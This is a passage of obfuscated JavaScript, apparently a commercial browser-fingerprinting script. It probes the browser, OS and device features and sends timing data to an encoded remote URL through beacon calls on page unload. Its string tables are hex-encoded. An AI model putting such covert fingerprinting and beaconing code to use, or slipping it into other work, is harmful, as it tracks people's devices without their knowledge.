var td_r=/(Mac OS X 10[\.\_\d]+)/.exec(td_S);if(td_r!==null&&td_r.length>=1){td_z=td_r[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(648,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_z=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(656,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_T=td_z.split(" ");if(td_T.length===4){td_N=/(Version\/[\.\d]+)/.exec(td_S);if(td_N!==null&&td_N.length>1){var td_m=td_N[1];if(td_m!==null&&td_m.length>1){var td_v=td_m.split("/");
if(td_v!==null&&td_v.length>1){td_z=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(664,7)):null)+td_v[1];
}}}}}}}break;case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null):td_z=null;
var td_W=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_S);if(td_W!==null&&td_W.length>=1){td_z=td_W[1];}if(td_d===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null)&&td_N>=110){td_3a.td_6K=td_p;
td_6G.td_J();}break;case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null):case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null):case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(346,11)):null):td_z=null;
td_O=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_w);if(td_O!==null){var td_q=td_O.length>=1?td_O[1]:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
var td_y=td_O.length>=2?td_O[2]:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
var td_g=td_O.length>=3?td_O[3]|"0":"0";td_z=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(671,4)):null)+td_q+"."+td_y+"."+td_g;
}break;default:return null;}return td_z;},td_o:function(td_Y){for(var td_B=0;td_B<td_Y.length;++td_B){var td_C=td_Y[td_B].string;var td_T=td_Y[td_B].prop;this.versionSearchString=td_Y[td_B].versionSearch||td_Y[td_B].identity;
if(td_C){if(td_C.indexOf(td_Y[td_B].subString)!==-1){return td_Y[td_B].identity;}}else{if(td_T){return td_Y[td_B].identity;}}}},td_t:function(td_u,td_M){if(!td_u){return null;}var td_D;switch(td_u){case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null):var td_c=/\WVersion[^\d]([\.\d]+)/.exec(td_M);
if(td_c!==null&&td_c.length>=1){td_D=td_c[1];}break;case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(675,3)):null)){var td_m=/\WOPR[^\d]*([\.\d]+)/.exec(td_M);
if(td_m!==null&&td_m.length>=1){td_D=td_m[1];}break;}default:var td_L=td_M.indexOf(this.versionSearchString);if(td_L!==-1){td_D=td_M.substring(td_L+this.versionSearchString.length+1);}break;}if(td_D){return parseFloat(td_D);
}return null;},td_V:function(td_n){var td_O=null;try{td_O=new Worker(td_n);}catch(td_r){if(td_O!==null&&typeof td_O.terminate!==[][[]]+""){td_O.terminate();}return(td_r.toString().indexOf(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(678,18)):null))!==-1);
}return false;},td_G:function(isMobile,osNoUA){var psc=this.td_V;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(696,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(696,6)):null)));
if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(702,33)):null);
})(!window[((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(735,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(234,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null);
}if(psc(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(741,8)):null))){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(749,5)):null);
}if(psc(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(754,7)):null))){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null);
}if(psc(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(761,9)):null))){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(120,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null)||osNoUA===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(91,6)):null);
}}catch(err){}return null;},td_U:function(){var td_w=this.td_6V;if(td_w===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null)&&this.td_0l===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(749,5)):null)){td_w=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(749,5)):null);
}this.td_6V=td_w;if(this.td_2Z!==true||this.td_4K!==((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null)){return;
}this.td_4K=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(770,11)):null);
this.td_2C=this.td_4K;var td_z=typeof this.td_4S===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(781,6)):null)&&this.td_4S!==null;
var td_B=td_z&&this.td_4S.indexOf(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(787,6)):null))!==-1;
var td_P=td_z&&this.td_4S.indexOf(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(656,8)):null))!==-1;
if(td_P){this.osNoUA=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(656,8)):null);
}if(td_B||td_P){return;}this.td_4S=this.td_2C;},td_F:function(td_C){return(typeof td_C!==[][[]]+""&&td_C!==null);},td_R:function(td_e){this.td_4S=td_e;},td_J:function(){if(this.td_6V===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null)||this.td_6V===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null)){td_3a.td_6K=td_H;
return;}if(td_3a.td_6K>td_p){return;}td_3a.td_6K=td_k;if(typeof td_0g!==[][[]]+""&&td_6G.td_F(navigator.userAgentData)&&td_6G.td_F(navigator.userAgentData.getHighEntropyValues)){var td_d=navigator.userAgentData.getHighEntropyValues([((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(793,15)):null)]);
if(td_6G.td_F(td_d)&&td_6G.td_F(td_d.then)){td_d.then(function(td_C){function td_S(td_q){return(typeof td_q!==[][[]]+""&&td_q!==null);}if(td_S(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(274,7)):null)){if(td_S(td_C)&&td_S(td_C.platformVersion)&&td_S(td_C.platformVersion.split)){var td_Y=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_Y>=13){td_6G.td_R(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(638,10)):null));
td_3a.td_6K=td_K;}else{if(td_Y>0){td_6G.td_R(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(372,10)):null));
td_3a.td_6K=td_K;}else{td_3a.td_6K=td_H;}}}}else{if(td_S(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)){if(td_S(td_C)&&td_S(td_C.platformVersion)&&td_S(td_C.platformVersion.split)){var td_Y=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_Y>0){td_6G.td_R(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(808,8)):null)+td_Y);
td_3a.td_6K=td_K;}else{td_3a.td_6K=td_H;}}}}});}}},td_Q:function(){if(this.td_6V===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null)||this.td_6V===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null)){return false;
}try{if(td_6G.td_F(document.fonts)&&td_6G.td_F(document.fonts.check)){return document.fonts.check(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(816,23)):null));
}}catch(td_g){}return false;},td_i:{},td_X:{},td_l:{},td_h:{}};td_3a.tdz_11063dbbdef44c70a776371009da5194=new td_3a.td_5O("\x31\x31\x30\x36\x33\x64\x62\x62\x64\x65\x66\x34\x34\x63\x37\x30\x61\x37\x37\x36\x33\x37\x31\x30\x30\x39\x64\x61\x35\x31\x39\x34\x35\x39\x34\x35\x34\x34\x34\x36\x34\x30\x31\x30\x31\x32\x31\x31\x31\x30\x30\x34\x31\x34\x34\x30\x30\x39\x34\x35\x34\x33\x34\x30\x30\x34\x35\x39\x35\x33\x30\x62\x34\x37\x34\x37\x30\x63\x37\x37\x37\x35\x36\x64\x30\x36\x30\x34\x35\x33\x35\x65\x34\x62\x35\x31\x34\x34\x35\x66\x35\x63\x35\x39\x35\x32\x30\x30\x31\x37\x30\x63\x30\x38\x30\x61\x30\x37\x35\x30\x35\x62\x30\x64\x35\x35\x35\x35\x30\x37\x35\x38\x34\x35\x35\x33\x34\x36\x35\x39\x35\x64\x35\x66\x35\x31\x35\x64\x30\x62\x30\x66\x34\x30\x35\x66\x35\x35\x35\x62\x35\x30\x35\x35");
var td_3a=td_3a||{};if(typeof td_3a.td_2M===[][[]]+""){td_3a.td_2M=[];}var td_wa=false;var td_wB=new Date().getTime();function td_ij(){if(document.all&&location.protocol.indexOf(((typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194)!=="undefined"&&typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f)!=="undefined")?(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f(0,5)):null))===-1){return;
}if(td_wa){return;}td_wa=true;var td_qU="";var td_oP=td_d();var td_Jd=td_oP-td_wB;if(td_Jd<0||td_Jd>3600000){td_qU+=((typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194)!=="undefined"&&typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f)!=="undefined")?(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f(5,8)):null)+td_wB+((typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194)!=="undefined"&&typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f)!=="undefined")?(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f(13,7)):null)+td_oP;
}else{td_qU+=((typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194)!=="undefined"&&typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f)!=="undefined")?(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f(20,3)):null)+td_Jd;
}if(navigator&&navigator.sendBeacon){navigator.sendBeacon(td_6Q,td_qU);}else{var td_Zj=td_3a.td_2Y();if(!td_Zj){return;}try{td_Zj.open(((typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194)!=="undefined"&&typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f)!=="undefined")?(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f(23,3)):null),td_6Q+"&"+td_qU,false);
td_Zj.send(null);}catch(td_Ek){}}}function td_ZF(){if(typeof window.addEventListener!==[][[]]+""){window.addEventListener(((typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194)!=="undefined"&&typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f)!=="undefined")?(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f(26,12)):null),td_ij,false);
window.addEventListener(((typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194)!=="undefined"&&typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f)!=="undefined")?(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f(38,6)):null),td_ij,false);
}else{if(typeof window.attachEvent!==[][[]]+""){window.attachEvent(((typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194)!=="undefined"&&typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f)!=="undefined")?(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f(44,14)):null),td_ij);
window.attachEvent(((typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194)!=="undefined"&&typeof(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f)!=="undefined")?(td_3a.tdz_11063dbbdef44c70a776371009da5194.td_f(58,8)):null),td_ij);
}else{window.onbeforeunload=td_ij;window.onunload=td_ij;}}}function td_2V(){td_3a.td_1H();td_3a.td_5S(document);td_P();td_ZF();}td_3a.td_2M.push(function(){var td_1v= new td_3a.td_5O("[base64]");td_6Q=(td_1v)?td_1v.td_f(0,214):null;});td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116=new td_3a.td_5O("\x61\x65\x36\x37\x30\x36\x35\x31\x31\x63\x62\x35\x34\x65\x38\x35\x61\x39\x35\x39\x66\x64\x66\x64\x35\x61\x32\x32\x65\x31\x31\x36\x31\x32\x31\x31\x34\x34\x35\x65\x35\x65\x35\x31\x35\x33\x34\x34\x35\x66\x30\x30\x31\x36\x35\x63\x35\x62\x30\x62\x36\x33\x35\x61\x30\x33\x35\x33\x35\x30\x35\x61\x31\x32\x34\x34\x32\x37\x31\x36\x34\x37\x30\x30\x34\x62\x36\x66\x31\x30\x35\x66\x35\x61\x35\x38\x30\x65\x31\x32\x35\x38\x35\x34\x35\x66\x35\x62\x34\x35\x35\x64\x35\x34\x31\x37\x30\x37\x35\x61\x35\x61\x30\x39\x35\x37\x35\x34\x30\x35");
function td_B(td_c,td_A,td_a){if(typeof td_a===[][[]]+""||td_a===null){td_a=0;}else{if(td_a<0){td_a=Math.max(0,td_c.length+td_a);}}for(var td_O=td_a,td_M=td_c.length;td_O<td_M;td_O++){if(td_c[td_O]===td_A){return td_O;
}}return -1;}function td_e(td_C,td_Z,td_z){return td_C.indexOf(td_Z,td_z);}function td_u(td_z){if(typeof td_z!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(0,6)):null)||td_z===null||typeof td_z.replace===[][[]]+""||td_z.replace===null){return null;
}return td_z.replace(/^\s+|\s+$/g,"");}function td_W(td_O){if(typeof td_O!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(0,6)):null)||td_O===null||typeof td_O.trim===[][[]]+""||td_O.trim===null){return null;
}return td_O.trim();}function td_5B(td_y){if(typeof td_y!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(0,6)):null)||td_y===null||typeof td_y.trim===[][[]]+""||td_y.trim===null){return null;
}return td_y.trim();}function td_6m(td_A,td_Y,td_b){return td_A.indexOf(td_Y,td_b);}function td_d(){return Date.now();}function td_E(){return new Date().getTime();}function td_N(){return performance.now();
}function td_x(){return window.performance.now();}function td_6t(td_A){return parseFloat(td_A);}function td_4A(td_T){return parseInt(td_T);}function td_3F(td_Z){return isNaN(td_Z);}function td_5L(td_T){return isFinite(td_T);
}function td_v(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_6t=Number.parseFloat;td_4A=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_6t=parseFloat;
